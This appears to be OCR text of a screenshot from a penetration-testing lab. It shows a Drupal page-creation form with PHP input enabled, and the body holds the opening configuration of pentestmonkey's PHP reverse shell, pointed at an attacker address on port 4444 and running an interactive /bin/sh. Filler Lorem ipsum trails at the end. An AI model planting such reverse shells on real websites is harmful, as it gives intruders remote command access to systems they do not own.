 Create Basic page | Drupa
10.0.2.6/node/1#overlay-context=user&overlay=node/add/page
6
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Dashboard Content Structure Appearance People Modules Configuration Reports Help Hello eMVee Log out
Add content Find content Edit shortcuts
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.15';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Text format PHP code More information about text formats ?
• You may post PHP code. You should include <?php ?> tags.
Menu settings
Not in menu
Provide a menu link
Revision information
No revision
URL path settings
No alias
Authoring information
By eMVee
Publishing options
Published
Save Preview
Sed egestas interdum ex id finibus. Maecenas molestie posuere libero, ac tempus urna suscipit eget. Pellentesque